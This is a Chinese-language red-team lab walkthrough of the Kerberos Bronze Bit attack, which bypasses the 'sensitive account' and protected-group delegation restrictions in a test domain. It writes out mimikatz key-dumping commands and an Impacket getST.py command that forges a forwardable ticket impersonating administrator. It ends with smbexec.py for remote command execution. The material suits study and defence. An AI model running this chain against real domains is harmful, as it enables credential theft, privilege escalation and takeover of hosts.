一、漏洞介绍

漏洞主要是为了解决:禁止协议转换/协议过渡、受保护的用户和敏感用户不能被委派

二、约束委派绕过

server.redteam.com

wsus.redteam.com



设置server对wsus服务进行委派(用户或计算机选择为WSUS)



设置一个服务账户:setspn -A MSSQLSvc/Service.redteam.com:1433 sql



spn服务账户sql设置为“敏感用户不能被委派”或者添加到“受保护的组”中



尝试常规的约束委派利用,出现报错这是因为“敏感用户不能被委派”和“受保护的组”的原因



尝试Kerberos Bronze Bit Attack攻击,攻击需要获取到server主机的hash与aeskey

privilege::debug

sekurlsa::ekeys



KALI修改vim /etc/resolv.conf dns为域控主机ip

python3 getST.py -spn cifs/wsus.redteam.com -impersonate administrator -hashes AAD3B435B51404EEAAD3B435B51404EE(这里是lmhash可以任意填写):7f4b4bf82a56f59a5ea4441a71cee4e0 -aesKey 93c99dc00e6ba904751414be3cd99375820cb1bc1d33cdeaf63391f7ccb90456 redteam.com/server -force-forwardable



export KRB5CCNAME=administrator.ccache

python3 smbexec.py -no-pass -k wsus.redteam.com